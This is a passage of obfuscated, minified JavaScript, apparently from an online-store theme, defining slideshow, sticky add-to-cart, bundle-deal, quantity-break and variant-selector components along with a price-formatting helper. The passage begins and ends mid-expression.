_0x15ae85=this.currentPage===1,_0x361a79=this[_0xb1942c(567)]===this.sliderItemsToShow[_0xb1942c(874)];!_0x15ae85&&!_0x361a79||(_0x15ae85&&_0x2c4858[_0xb1942c(645)].name===_0xb1942c(606)?this[_0xb1942c(421)]=this[_0xb1942c(732)].scrollLeft+this[_0xb1942c(452)][_0xb1942c(625)]*this[_0xb1942c(611)][_0xb1942c(874)]:_0x361a79&&_0x2c4858.currentTarget[_0xb1942c(462)]===_0xb1942c(680)&&(this.slideScrollPosition=0),this[_0xb1942c(732)][_0xb1942c(400)]({left:this[_0xb1942c(421)]}))}[_0x469dda(738)](){const _0xbff3c6=_0x469dda;super[_0xbff3c6(738)](),this.sliderControlButtons=this[_0xbff3c6(796)](".slider-counter__link"),this[_0xbff3c6(497)][_0xbff3c6(690)]("disabled"),this.sliderControlButtons[_0xbff3c6(874)]&&(this[_0xbff3c6(839)][_0xbff3c6(816)](_0x4ae21c=>{const _0x3f3687=_0xbff3c6;_0x4ae21c[_0x3f3687(562)][_0x3f3687(593)](_0x3f3687(697)),_0x4ae21c[_0x3f3687(690)](_0x3f3687(436))}),this.sliderControlButtons[this[_0xbff3c6(567)]-1][_0xbff3c6(562)][_0xbff3c6(509)](_0xbff3c6(697)),this[_0xbff3c6(839)][this[_0xbff3c6(567)]-1].setAttribute(_0xbff3c6(436),!0))}[_0x469dda(675)](){const _0x4ada65=_0x469dda;this[_0x4ada65(859)](this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this[_0x4ada65(446)](),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}[_0x469dda(438)](_0x3dca45){const _0x258e9d=_0x469dda,_0x2e600a=_0x3dca45.target===this[_0x258e9d(383)]||this[_0x258e9d(383)].contains(_0x3dca45[_0x258e9d(837)]);!this[_0x258e9d(801)]||_0x2e600a||this[_0x258e9d(446)]()}focusInHandling(_0x36840b){const _0x219436=_0x469dda;(_0x36840b[_0x219436(837)]===this[_0x219436(383)]||this[_0x219436(383)][_0x219436(654)](_0x36840b.target))&&this[_0x219436(801)]?this[_0x219436(446)]():this[_0x219436(801)]&&this[_0x219436(720)]()}play(){const _0x2f613f=_0x469dda;this.slider.setAttribute(_0x2f613f(799),_0x2f613f(884)),clearInterval(this.autoplay),this[_0x2f613f(620)]=setInterval(this.autoRotateSlides.bind(this),this[_0x2f613f(829)])}pause(){const _0x3beb65=_0x469dda;this[_0x3beb65(732)][_0x3beb65(600)](_0x3beb65(799),_0x3beb65(642)),clearInterval(this[_0x3beb65(620)])}[_0x469dda(859)](_0x573db5){const _0x4249ba=_0x469dda;_0x573db5?(this[_0x4249ba(383)][_0x4249ba(562)][_0x4249ba(509)](_0x4249ba(370)),this[_0x4249ba(383)].setAttribute(_0x4249ba(592),window[_0x4249ba(420)].playSlideshow)):(this[_0x4249ba(383)][_0x4249ba(562)][_0x4249ba(593)](_0x4249ba(370)),this[_0x4249ba(383)][_0x4249ba(600)](_0x4249ba(592),window[_0x4249ba(420)][_0x4249ba(650)]))}autoRotateSlides(){const _0x17fcd9=_0x469dda,_0x33ec9b=this[_0x17fcd9(567)]===this[_0x17fcd9(857)][_0x17fcd9(874)]?0:this[_0x17fcd9(732)].scrollLeft+this[_0x17fcd9(732)][_0x17fcd9(695)](_0x17fcd9(647))[_0x17fcd9(625)];this[_0x17fcd9(732)].scrollTo({left:_0x33ec9b})}[_0x469dda(734)](){const _0x198a91=_0x469dda;this.sliderItemsToShow[_0x198a91(816)]((_0x1b0cad,_0x11af34)=>{const _0x80b687=_0x198a91,_0x5db940=_0x1b0cad[_0x80b687(796)]("a");_0x11af34===this[_0x80b687(567)]-1?(_0x5db940[_0x80b687(874)]&&_0x5db940[_0x80b687(816)](_0x48e5a0=>{_0x48e5a0[_0x80b687(690)]("tabindex")}),_0x1b0cad[_0x80b687(600)](_0x80b687(403),_0x80b687(669)),_0x1b0cad[_0x80b687(690)](_0x80b687(845))):(_0x5db940[_0x80b687(874)]&&_0x5db940[_0x80b687(816)](_0x42b242=>{const _0x34339f=_0x80b687;_0x42b242.setAttribute(_0x34339f(845),"-1")}),_0x1b0cad[_0x80b687(600)](_0x80b687(403),_0x80b687(741)),_0x1b0cad.setAttribute(_0x80b687(845),"-1"))})}[_0x469dda(390)](_0x499d4e){const _0x2f4fd6=_0x469dda;_0x499d4e.preventDefault();const _0x6c0ba2=this[_0x2f4fd6(732)][_0x2f4fd6(379)]+this[_0x2f4fd6(452)][_0x2f4fd6(625)]*(this.sliderControlLinksArray[_0x2f4fd6(445)](_0x499d4e[_0x2f4fd6(645)])+1-this[_0x2f4fd6(567)]);this[_0x2f4fd6(732)][_0x2f4fd6(400)]({left:_0x6c0ba2})}}customElements[_0x469dda(495)]("slideshow-component",SlideshowComponent);function updateVariantStatuses(_0x2ec3a7,_0x4a1c28){const _0x5a6ec7=_0x469dda;_0x4a1c28[_0x5a6ec7(816)]((_0x5731b4,_0x3644a8)=>{const _0x4a3ff1=_0x5a6ec7;if(_0x3644a8===0)return;const _0x287c71=[..._0x5731b4[_0x4a3ff1(796)](_0x4a3ff1(883))],_0xa6f114=_0x4a1c28[_0x3644a8-1][_0x4a3ff1(695)](":checked")[_0x4a3ff1(881)],_0x4093eb=_0x2ec3a7[_0x4a3ff1(644)](_0x35233e=>_0x35233e[_0x4a3ff1(378)]&&_0x35233e[_0x4a3ff1(883)+_0x3644a8]===_0xa6f114)[_0x4a3ff1(469)](_0x113dbc=>_0x113dbc[_0x4a3ff1(883)+(_0x3644a8+1)]),_0x190ed1=_0x2ec3a7[_0x4a3ff1(644)](_0x2e04b5=>_0x2e04b5[_0x4a3ff1(883)+_0x3644a8]===_0xa6f114)[_0x4a3ff1(469)](_0x572d6e=>_0x572d6e[_0x4a3ff1(883)+(_0x3644a8+1)]);_0x287c71[_0x4a3ff1(816)](_0x369e54=>{const _0x13ca78=_0x4a3ff1;_0x369e54[_0x13ca78(562)][_0x13ca78(593)]("unavailable","non-existent"),_0x190ed1[_0x13ca78(735)](_0x369e54[_0x13ca78(868)](_0x13ca78(881)))?_0x4093eb[_0x13ca78(735)](_0x369e54[_0x13ca78(868)](_0x13ca78(881)))?_0x369e54[_0x13ca78(702)]=_0x369e54[_0x13ca78(868)]("value"):(_0x369e54[_0x13ca78(702)]=window[_0x13ca78(772)].unavailable_with_option[_0x13ca78(402)](_0x13ca78(710),_0x369e54[_0x13ca78(868)]("value")),_0x369e54[_0x13ca78(562)][_0x13ca78(509)](_0x13ca78(387))):(_0x369e54[_0x13ca78(702)]=window.variantStrings[_0x13ca78(577)][_0x13ca78(402)](_0x13ca78(710),_0x369e54[_0x13ca78(868)]("value")),_0x369e54[_0x13ca78(562)][_0x13ca78(509)](_0x13ca78(856)))})})}function formatMoney(_0x3e57d7,_0x4566b0,_0x13815f=!1){const _0x28235a=_0x469dda;typeof _0x3e57d7==_0x28235a(668)&&(_0x3e57d7=_0x3e57d7[_0x28235a(402)](".",""));var _0x252046="",_0x39672a=/\{\{\s*(\w+)\s*\}\}/,_0x5aaf0c=_0x4566b0;function _0x2cef4c(_0x97c319,_0xa0b672){return typeof _0x97c319==_0x28235a(706)?_0xa0b672:_0x97c319}function _0x41cb4e(_0x52e224,_0x2c96be,_0x283ccc,_0x1f8850){const _0x5030a3=_0x28235a;if(_0x2c96be=_0x2cef4c(_0x2c96be,2),_0x283ccc=_0x2cef4c(_0x283ccc,","),_0x1f8850=_0x2cef4c(_0x1f8850,"."),isNaN(_0x52e224)||_0x52e224==null)return 0;_0x52e224=(_0x52e224/100)[_0x5030a3(742)](_0x2c96be);var _0xe6694b=_0x52e224[_0x5030a3(578)]("."),_0x25014b=_0xe6694b[0][_0x5030a3(402)](/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x283ccc),_0x41988c=_0xe6694b[1]?_0x1f8850+_0xe6694b[1]:"";return _0x13815f&&_0x41988c===_0x1f8850+"00"&&(_0x41988c=""),_0x25014b+_0x41988c}switch(_0x5aaf0c[_0x28235a(571)](_0x39672a)[1]){case"amount":_0x252046=_0x41cb4e(_0x3e57d7,2);break;case _0x28235a(833):_0x252046=_0x41cb4e(_0x3e57d7,0);break;case _0x28235a(409):_0x252046=_0x41cb4e(_0x3e57d7,2,".",",");break;case _0x28235a(353):_0x252046=_0x41cb4e(_0x3e57d7,0,".",",");break}return _0x5aaf0c[_0x28235a(402)](_0x39672a,_0x252046)}class StickyAtc extends HTMLElement{constructor(){const _0xe01420=_0x469dda;super(),this.isAfterScroll=this[_0xe01420(615)][_0xe01420(355)]===_0xe01420(741),this[_0xe01420(422)]=this[_0xe01420(615)][_0xe01420(362)]===_0xe01420(741),this[_0xe01420(721)]=document.querySelector(_0xe01420(570)+this[_0xe01420(615)][_0xe01420(604)]),this[_0xe01420(763)]=document[_0xe01420(796)](_0xe01420(686)),this[_0xe01420(714)](),this.isAfterScroll?(this[_0xe01420(407)](),document.addEventListener(_0xe01420(842),this.checkATCScroll.bind(this))):this.floatingBtns[_0xe01420(816)](_0x77c623=>{const _0x15edee=_0xe01420;_0x77c623[_0x15edee(759)].setProperty(_0x15edee(465),this.offsetHeight+"px")}),this.isScrollBtn&&(this.scrollBtn=this[_0xe01420(695)](_0xe01420(443)),this[_0xe01420(736)]=document[_0xe01420(695)](""+this[_0xe01420(615)][_0xe01420(736)][_0xe01420(402)]("id",this.dataset[_0xe01420(604)])),this[_0xe01420(362)]&&this.scrollDestination&&this[_0xe01420(362)].addEventListener("click",this[_0xe01420(699)][_0xe01420(612)](this)))}[_0x469dda(407)](){const _0x3f58fb=_0x469dda;window.scrollY>this[_0x3f58fb(721)][_0x3f58fb(626)]+this[_0x3f58fb(721)].offsetHeight?(this[_0x3f58fb(759)][_0x3f58fb(749)]=_0x3f58fb(613),this.scrolledPast=!0):(this[_0x3f58fb(759)][_0x3f58fb(749)]="",this[_0x3f58fb(637)]=!1),this[_0x3f58fb(763)][_0x3f58fb(816)](_0x3e64d6=>{const _0x2de64f=_0x3f58fb;this[_0x2de64f(637)]?_0x3e64d6.style[_0x2de64f(646)](_0x2de64f(465),this.offsetHeight+"px"):_0x3e64d6.style.setProperty(_0x2de64f(465),_0x2de64f(513))})}[_0x469dda(699)](){const _0x1cec98=_0x469dda,_0x53bb5d=document[_0x1cec98(695)]("sticky-header"),_0x3ebb9f=_0x53bb5d?_0x53bb5d[_0x1cec98(827)]:0;window[_0x1cec98(400)]({top:this.scrollDestination[_0x1cec98(626)]-_0x3ebb9f-15,behavior:"smooth"})}footerSpacing(){const _0x31d426=_0x469dda,_0x2c0415=document.querySelector(".footer");_0x2c0415&&(_0x2c0415[_0x31d426(759)][_0x31d426(587)]=this[_0x31d426(827)]-1+"px")}}customElements[_0x469dda(495)](_0x469dda(779),StickyAtc);class BundleDeals extends HTMLElement{constructor(){const _0xf6c4c=_0x469dda;super(),this.productContainers=this[_0xf6c4c(796)](_0xf6c4c(811)),this[_0xf6c4c(428)]=this[_0xf6c4c(796)](_0xf6c4c(855)),this[_0xf6c4c(792)]=this.querySelectorAll(_0xf6c4c(410)),this[_0xf6c4c(712)]=this[_0xf6c4c(796)](".bundle-deals__checkbox"),this.variantPickers=this[_0xf6c4c(796)](".bundle-deals__variant-select"),this[_0xf6c4c(682)]=this[_0xf6c4c(796)](_0xf6c4c(354)),this[_0xf6c4c(748)]=this[_0xf6c4c(796)](_0xf6c4c(814)),this[_0xf6c4c(433)]=this[_0xf6c4c(695)](_0xf6c4c(844)),this[_0xf6c4c(548)]=this[_0xf6c4c(695)](_0xf6c4c(818)),this.updatePrices=this[_0xf6c4c(615)][_0xf6c4c(416)]===_0xf6c4c(741),this[_0xf6c4c(803)]=parseFloat(this[_0xf6c4c(615)][_0xf6c4c(803)]),this[_0xf6c4c(780)]=parseFloat(this[_0xf6c4c(615)].fixedDiscount),this.currencySymbol=this.dataset[_0xf6c4c(488)],this.selectedVariants={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[_0xf6c4c(539)]=[],this[_0xf6c4c(820)](),this[_0xf6c4c(712)][_0xf6c4c(816)](_0x11c0c4=>{const _0x332565=_0xf6c4c;_0x11c0c4[_0x332565(395)](_0x332565(866),this[_0x332565(455)][_0x332565(612)](this))}),this[_0xf6c4c(621)][_0xf6c4c(816)](_0x45247b=>{const _0x507291=_0xf6c4c;_0x45247b.addEventListener("change",this[_0x507291(651)][_0x507291(612)](this))})}[_0x469dda(820)](){const _0x222b58=_0x469dda;this[_0x222b58(712)][_0x222b58(816)](_0x2fb24c=>{const _0x54f0a6=_0x222b58;this[_0x54f0a6(756)][_0x2fb24c[_0x54f0a6(615)][_0x54f0a6(774)]]={id:_0x2fb24c[_0x54f0a6(615)].id,price:_0x2fb24c[_0x54f0a6(615)][_0x54f0a6(485)],comparePrice:_0x2fb24c[_0x54f0a6(615)][_0x54f0a6(773)],checked:!0}}),this.updateFormIds()}[_0x469dda(455)](_0x364dfb){const _0x33a8ff=_0x469dda,_0x3abbaf=_0x364dfb[_0x33a8ff(645)],_0x3e6e72=_0x3abbaf[_0x33a8ff(875)],_0x2e7002=parseInt(_0x3abbaf[_0x33a8ff(615)][_0x33a8ff(694)]);this[_0x33a8ff(756)][_0x3abbaf[_0x33a8ff(615)].idIndex][_0x33a8ff(875)]=_0x3e6e72;const _0x1e108a=this.productContainers[_0x2e7002],_0x243c40=_0x1e108a[_0x33a8ff(695)](".bundle-deals__variant-select");_0x3e6e72?(this[_0x33a8ff(428)][_0x2e7002].classList.remove("bundle-deals__media-item--disabled"),_0x1e108a[_0x33a8ff(562)][_0x33a8ff(593)](_0x33a8ff(724)),_0x243c40&&_0x243c40[_0x33a8ff(690)](_0x33a8ff(687))):(this[_0x33a8ff(428)][_0x2e7002][_0x33a8ff(562)][_0x33a8ff(509)](_0x33a8ff(640)),_0x1e108a[_0x33a8ff(562)].add(_0x33a8ff(724)),_0x243c40&&_0x243c40.setAttribute(_0x33a8ff(687),"")),this[_0x33a8ff(679)](),this[_0x33a8ff(416)]&&this[_0x33a8ff(798)]()}[_0x469dda(651)](_0x3348ba){const _0xa9d5d6=_0x469dda,_0x37b18e=_0x3348ba[_0xa9d5d6(645)],_0x357b39=parseInt(_0x37b18e[_0xa9d5d6(615)][_0xa9d5d6(694)]);let{price:_0x3686a7,comparePrice:_0x1d80d2,image:_0xe80118}=_0x3348ba[_0xa9d5d6(837)][_0xa9d5d6(471)][_0x3348ba[_0xa9d5d6(837)][_0xa9d5d6(559)]][_0xa9d5d6(615)];_0x3686a7=parseInt(_0x3686a7),_0x1d80d2=parseInt(_0x1d80d2);const _0x57a37c=_0x3348ba[_0xa9d5d6(837)].value;this[_0xa9d5d6(756)][_0x37b18e[_0xa9d5d6(615)][_0xa9d5d6(774)]].id=_0x57a37c,this[_0xa9d5d6(756)][_0x37b18e[_0xa9d5d6(615)][_0xa9d5d6(774)]][_0xa9d5d6(485)]=_0x3686a7,this[_0xa9d5d6(756)][_0x37b18e[_0xa9d5d6(615)][_0xa9d5d6(774)]].comparePrice=_0x1d80d2,this.updateFormIds(),this.updatePrices&&(this[_0xa9d5d6(682)][_0x357b39][_0xa9d5d6(629)]=this.currencySymbol+(_0x3686a7/100)[_0xa9d5d6(742)](2),_0x1d80d2>_0x3686a7?this[_0xa9d5d6(748)][_0x357b39][_0xa9d5d6(629)]=this.currencySymbol+(_0x1d80d2/100)[_0xa9d5d6(742)](2):this[_0xa9d5d6(748)][_0x357b39][_0xa9d5d6(629)]="",this[_0xa9d5d6(798)]()),_0xe80118&&_0xe80118[_0xa9d5d6(874)]>0&&(this[_0xa9d5d6(792)][_0x357b39].src=_0xe80118)}[_0x469dda(679)](){const _0x10e3cf=_0x469dda,_0x54cf71=[],_0x87f8d5=this.selectedVariants;for(const _0x2ae04f in _0x87f8d5){const _0x3d21d3=_0x87f8d5[_0x2ae04f];if(_0x3d21d3!=null&&_0x3d21d3[_0x10e3cf(875)]){const _0x20bf51=_0x54cf71[_0x10e3cf(802)](_0x3ef8ef=>_0x3ef8ef.id===_0x3d21d3.id);_0x20bf51<0?_0x54cf71[_0x10e3cf(871)]({id:_0x3d21d3.id,quantity:1}):_0x54cf71[_0x20bf51][_0x10e3cf(777)]+=1}}this.formVariants=_0x54cf71}[_0x469dda(798)](){const _0x3b0c89=_0x469dda,_0x1f1153=[],_0x34bd0a=[],_0x3bc808=this[_0x3b0c89(756)];for(const _0x6ab006 in _0x3bc808){const _0x5c6853=_0x3bc808[_0x6ab006];_0x5c6853!=null&&_0x5c6853[_0x3b0c89(875)]&&(_0x1f1153[_0x3b0c89(746)](parseInt(_0x5c6853.price)),_0x34bd0a[_0x3b0c89(746)](parseInt(_0x5c6853[_0x3b0c89(773)])))}const _0x21f5cf=_0x1f1153[_0x3b0c89(583)]((_0x263f59,_0x473978)=>_0x263f59+_0x473978,0),_0x321ce4=_0x21f5cf*this[_0x3b0c89(803)]-this[_0x3b0c89(780)],_0x3820c0=_0x34bd0a[_0x3b0c89(583)]((_0x595f04,_0x3e9fa2)=>_0x595f04+_0x3e9fa2,0);this[_0x3b0c89(433)][_0x3b0c89(629)]=this.currencySymbol+(_0x321ce4/100)[_0x3b0c89(742)](2),_0x3820c0>_0x21f5cf?this[_0x3b0c89(548)].innerHTML=this.currencySymbol+(_0x3820c0/100).toFixed(2):this[_0x3b0c89(548)].innerHTML=""}}customElements[_0x469dda(495)](_0x469dda(468),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x26fce8=_0x469dda;super(),this[_0x26fce8(431)]=this.querySelectorAll(_0x26fce8(661)),this.labels=this[_0x26fce8(796)](_0x26fce8(713)),this.jsonData=this.querySelector(_0x26fce8(397)),this[_0x26fce8(582)]=this[_0x26fce8(731)][_0x26fce8(615)][_0x26fce8(582)]===_0x26fce8(741),this.selectedVariants={input_1:[],input_2:[],input_3:[],input_4:[]},this[_0x26fce8(388)]=this[_0x26fce8(615)].updateUnavailable===_0x26fce8(741),this[_0x26fce8(539)]=[],this[_0x26fce8(862)]=1,this[_0x26fce8(695)](_0x26fce8(677))&&(this[_0x26fce8(862)]=parseInt(this[_0x26fce8(695)](_0x26fce8(677))[_0x26fce8(881)])),this[_0x26fce8(586)]=this.querySelectorAll(_0x26fce8(823)),this[_0x26fce8(416)]=this[_0x26fce8(615)][_0x26fce8(416)]===_0x26fce8(741),this.moneyFormat=this[_0x26fce8(615)][_0x26fce8(518)],this[_0x26fce8(582)]&&this[_0x26fce8(557)](),this[_0x26fce8(431)][_0x26fce8(816)](_0x423648=>{const _0x58b3cb=_0x26fce8;_0x423648[_0x58b3cb(395)](_0x58b3cb(866),this.handleChange[_0x58b3cb(612)](this))}),this[_0x26fce8(586)][_0x26fce8(816)](_0x4434e2=>{const _0x1b066a=_0x26fce8;_0x4434e2[_0x1b066a(395)](_0x1b066a(866),this[_0x1b066a(651)].bind(this))})}[_0x469dda(651)](_0xaf3487){const _0x1b9ef5=_0x469dda,_0x532e41=_0xaf3487.currentTarget,_0x237f2c=Array[_0x1b9ef5(389)](_0x532e41.querySelectorAll("select"),_0x1830c5=>_0x1830c5.value);if(this[_0x1b9ef5(388)]){const _0x35b689=this[_0x1b9ef5(363)]()[_0x1b9ef5(644)](_0x1eff61=>_0x532e41[_0x1b9ef5(695)](_0x1b9ef5(836))[_0x1b9ef5(881)]===_0x1eff61.option1),_0x5657dc=[..._0x532e41[_0x1b9ef5(796)](_0x1b9ef5(775))];updateVariantStatuses(_0x35b689,_0x5657dc)}const _0x1a0121=this[_0x1b9ef5(363)]()[_0x1b9ef5(846)](_0x32da1f=>{const _0x57d6be=_0x1b9ef5;return!_0x32da1f[_0x57d6be(471)][_0x57d6be(469)]((_0x5ee4fd,_0x419760)=>_0x237f2c[_0x419760]===_0x5ee4fd)[_0x57d6be(735)](!1)});_0x532e41[_0x1b9ef5(615)][_0x1b9ef5(442)]=_0x1a0121.id;const _0x324127=_0x532e41[_0x1b9ef5(615)][_0x1b9ef5(511)],_0x11d942=_0x532e41[_0x1b9ef5(618)](_0x1b9ef5(713)),_0x2c2373=_0x532e41[_0x1b9ef5(618)](_0x1b9ef5(713))[_0x1b9ef5(615)][_0x1b9ef5(596)];if(this[_0x1b9ef5(756)][_0x2c2373][_0x324127]=_0x1a0121.id,this[_0x1b9ef5(461)](_0x2c2373),this[_0x1b9ef5(423)](_0x1a0121),!this.updatePrices)return;var _0x3181f6=0,_0x375cd7=0;const _0x10e4bc=parseFloat(_0x11d942.dataset[_0x1b9ef5(777)]),_0x50dc65=parseFloat(_0x11d942[_0x1b9ef5(615)][_0x1b9ef5(803)]),_0x1738a9=parseFloat(_0x11d942[_0x1b9ef5(615)][_0x1b9ef5(780)]);for(let _0x11935a=0;_0x11935a<_0x10e4bc;_0x11935a++){const _0x1309fd=parseInt(this.selectedVariants[_0x2c2373][_0x11935a]),_0x293fdb=this[_0x1b9ef5(363)]()[_0x1b9ef5(846)](_0x14e62c=>parseInt(_0x14e62c.id)===_0x1309fd);if(!_0x293fdb)return;_0x3181f6+=_0x293fdb.price,_0x293fdb[_0x1b9ef5(523)]&&_0x293fdb[_0x1b9ef5(523)]>_0x293fdb[_0x1b9ef5(485)]?_0x375cd7+=_0x293fdb.compare_at_price:_0x375cd7+=_0x293fdb[_0x1b9ef5(485)]}_0x3181f6=_0x3181f6*_0x50dc65-_0x1738a9;const _0x1fad07=_0x375cd7-_0x3181f6,_0x20443e=Math[_0x1b9ef5(873)](_0x1fad07/100)*100,_0x15243f=formatMoney(_0x3181f6,this[_0x1b9ef5(518)],!0),_0x54e971=formatMoney(_0x375cd7,this[_0x1b9ef5(518)],!0),_0x142740=formatMoney(_0x1fad07,this[_0x1b9ef5(518)],!0),_0x112e2b=formatMoney(_0x20443e,this[_0x1b9ef5(518)],!0);_0x11d942.querySelectorAll(_0x1b9ef5(572))[_0x1b9ef5(816)](_0x3efb14=>{const _0x447f28=_0x1b9ef5;let _0x465cc4=_0x3efb14[_0x447f28(615)][_0x447f28(858)];_0x465cc4=_0x465cc4[_0x447f28(402)](_0x447f28(665),_0x15243f),_0x465cc4=_0x465cc4.replace(_0x447f28(652),_0x54e971),_0x465cc4=_0x465cc4[_0x447f28(402)](_0x447f28(887),_0x142740),_0x465cc4=_0x465cc4[_0x447f28(402)](_0x447f28(800),_0x112e2b),_0x3efb14[_0x447f28(629)]=_0x465cc4});const _0x567dfb=_0x11d942[_0x1b9ef5(695)](".quantity-break__compare-price");_0x567dfb&&(_0x375cd7>_0x3181f6?_0x567dfb.classList.remove(_0x1b9ef5(610)):_0x567dfb[_0x1b9ef5(562)][_0x1b9ef5(509)](_0x1b9ef5(610)))}[_0x469dda(363)](){const _0x5e4429=_0x469dda;return this[_0x5e4429(507)]=this.variantData||JSON[_0x5e4429(815)](this.jsonData.textContent),this[_0x5e4429(507)]}[_0x469dda(557)](){const _0x3d645c=_0x469dda;this[_0x3d645c(582)]&&(this[_0x3d645c(576)][_0x3d645c(816)](_0x29f9e2=>{const _0xf81866=_0x3d645c;if(_0x29f9e2[_0xf81866(695)](_0xf81866(470))){let _0x558e92=[];_0x29f9e2[_0xf81866(796)](".quantity-break__selector-item")[_0xf81866(816)](_0x1ffd75=>{const _0xa3884a=_0xf81866;_0x558e92[_0xa3884a(746)](_0x1ffd75[_0xa3884a(615)][_0xa3884a(442)])}),this[_0xf81866(756)][_0x29f9e2.dataset[_0xf81866(596)]]=_0x558e92}}),this[_0x3d645c(539)]=[])}[_0x469dda(461)](_0xd2a146){const _0x313b70=_0x469dda;if(!this[_0x313b70(582)])return;const _0x543bf1=this.selectedVariants[_0xd2a146],_0x304dba=[];for(let _0x5aecb3=0;_0x5aecb3<_0x543bf1[_0x313b70(874)];_0x5aecb3++){const _0x39b0dc=_0x543bf1[_0x5aecb3],_0x16e3dd=_0x304dba[_0x313b70(802)](_0x4dfc53=>_0x4dfc53.id===_0x39b0dc);_0x16e3dd<0?_0x304dba[_0x313b70(871)]({id:_0x39b0dc,quantity:1}):_0x304dba[_0x16e3dd][_0x313b70(777)]+=1}this[_0x313b70(539)]=_0x304dba}[_0x469dda(423)](_0x3b47e4){const _0x2c1a0c=_0x469dda;if(!_0x3b47e4||!_0x3b47e4[_0x2c1a0c(467)])return;document[_0x2c1a0c(796)](_0x2c1a0c(479)+this.dataset.section+'"]')[_0x2c1a0c(816)](_0x3d8b80=>_0x3d8b80[_0x2c1a0c(540)](this[_0x2c1a0c(615)][_0x2c1a0c(604)]+"-"+_0x3b47e4[_0x2c1a0c(467)].id,!0))}[_0x469dda(494)](_0x45d7e8){const _0x439693=_0x469dda,_0x4b423c=parseInt(_0x45d7e8[_0x439693(837)][_0x439693(881)]);this[_0x439693(862)]=_0x4b423c,this.hasVariants&&this.updateFormVariants(_0x45d7e8[_0x439693(837)].dataset[_0x439693(596)]),this[_0x439693(538)]&&this[_0x439693(538)][_0x439693(401)](_0x4b423c)}}customElements[_0x469dda(495)]("quantity-breaks",QuantityBreaks);class CustomProductField extends HTMLElement{constructor(){const _0x12e19a=_0x469dda;super(),this[_0x12e19a(711)]=this[_0x12e19a(615)].name,this[_0x12e19a(596)]=this[_0x12e19a(695)](_0x12e19a(386)),this[_0x12e19a(622)]=document.getElementById("product-form-"+this[_0x12e19a(615)][_0x12e19a(604)]),this.value="",this[_0x12e19a(505)](),this.input.addEventListener("input",this[_0x12e19a(494)][_0x12e19a(612)](this))}[_0x469dda(494)](_0x43763b){const _0x30d474=_0x469dda,_0x24e846=_0x43763b[_0x30d474(837)][_0x30d474(881)][_0x30d474(853)]();this.value=_0x24e846,this[_0x30d474(806)].value=_0x24e846}[_0x469dda(505)](){const _0x273a72=_0x469dda;this[_0x273a72(806)]=document[_0x273a72(673)]("input"),this[_0x273a72(806)].setAttribute(_0x273a72(531),"hidden"),this[_0x273a72(806)].setAttribute(_0x273a72(462),_0x273a72(552)+this[_0x273a72(711)]+"]"),this[_0x273a72(806)].value=this[_0x273a72(881)],this[_0x273a72(622)][_0x273a72(722)](this[_0x273a72(806)])}}customElements.define(_0x469dda(359),CustomProductField);class VariantSelects extends HTMLElement{constructor(){const _0x268279=_0x469dda;super(),this[_0x268279(563)]=_0x268279(704),this[_0x268279(352)]=document[_0x268279(684)](""+this[_0x268279(563)]+this[_0x268279(615)][_0x268279(604)]),this[_0x268279(550)]=!1,this[_0x268279(664)]=document.getElementById(_0x268279(477)+this[_0x268279(615)][_0x268279(604)]),this[_0x268279(395)](_0x268279(866),this[_0x268279(867)])}[_0x469dda(867)](){const _0x161200=_0x469dda;this[_0x161200(617)](),this[_0x161200(481)](),this[_0x161200(480)](!0,"",!1),this[_0x161200(804)](),this[_0x161200(831)](),this[_0x161200(832)](),this[_0x161200(448)]?(this[_0x161200(423)](),this.updateURL(),this[_0x161200(795)](),this[_0x161200(707)](),this[_0x161200(466)]()):(this[_0x161200(480)](!0,"",!0),this[_0x161200(848)]())}[_0x469dda(617)](){const _0x37bfd8=_0x469dda,_0x296dfc=[];this[_0x37bfd8(796)](_0x37bfd8(778))[_0x37bfd8(816)](_0x2a99c5=>{const _0x344394=_0x37bfd8;let _0xa0d3f2;const _0x1d3a33=_0x2a99c5[_0x344394(695)](".product-form__input__type")[_0x344394(615)][_0x344394(531)];_0x1d3a33==_0x344394(381)||_0x1d3a33==_0x344394(364)?_0xa0d3f2=_0x2a99c5[_0x344394(695)](_0x344394(454))[_0x344394(881)]:_0xa0d3f2=_0x2a99c5[_0x344394(695)](_0x344394(424)).value,_0x296dfc[_0x344394(746)](_0xa0d3f2)}),this[_0x37bfd8(471)]=_0x296dfc}[_0x469dda(481)](){const _0xc5e3c8=_0x469dda;this.currentVariant=this[_0xc5e3c8(363)]()[_0xc5e3c8(846)](_0x19588c=>{const _0x1c38c6=_0xc5e3c8;return!_0x19588c[_0x1c38c6(471)][_0x1c38c6(469)]((_0x23e4bd,_0x30317f)=>this.options[_0x30317f]===_0x23e4bd)[_0x1c38c6(735)](!1)})}updateMedia(){const _0x457686=_0x469dda;if(!this[_0x457686(448)]||!this[_0x457686(448)].featured_media)return;document.querySelectorAll(_0x457686(479)+this[_0x457686(615)][_0x457686(604)]+'"]')[_0x457686(816)](_0x30a2e5=>_0x30a2e5.setActiveMedia(this.dataset[_0x457686(604)]+"-"+this[_0x457686(448)][_0x457686(467)].id,!0));const _0x455544=document[_0x457686(695)](_0x457686(754)+this.dataset[_0x457686(604)]+" .product-media-modal__content");if(!_0x455544)return;const _0x7bd5ec=_0x455544[_0x457686(695)](_0x457686(506)+this[_0x457686(448)].featured_media.id+'"]');_0x455544.prepend(_0x7bd5ec)}[_0x469dda(499)](){const _0x402eb8=_0x469dda;!this.currentVariant||this[_0x402eb8(615)].updateUrl==="false"||window.history[_0x402eb8(532)]({},"",this[_0x402eb8(615)][_0x402eb8(716)]+_0x402eb8(841)+this.currentVariant.id)}[_0x469dda(466)](){const _0x2344d5=_0x469dda,_0x3d7894=document[_0x2344d5(684)]("Share-"+this[_0x2344d5(615)][_0x2344d5(604)]);!_0x3d7894||!_0x3d7894[_0x2344d5(525)]||_0x3d7894.updateUrl(""+window.shopUrl+this[_0x2344d5(615)].url+_0x2344d5(841)+this.currentVariant.id)}updateVariantInput(){const _0x540dd2=_0x469dda;document[_0x540dd2(796)](_0x540dd2(791)+this.dataset[_0x540dd2(604)]+_0x540dd2(822)+this[_0x540dd2(615)][_0x540dd2(604)]).forEach(_0x59feb7=>{const _0x5728dd=_0x540dd2,_0xbd12c5=_0x59feb7.querySelector(_0x5728dd(394));_0xbd12c5[_0x5728dd(881)]=this.currentVariant.id,_0xbd12c5.dataset[_0x5728dd(442)]=this.currentVariant.id,_0xbd12c5[_0x5728dd(643)](new 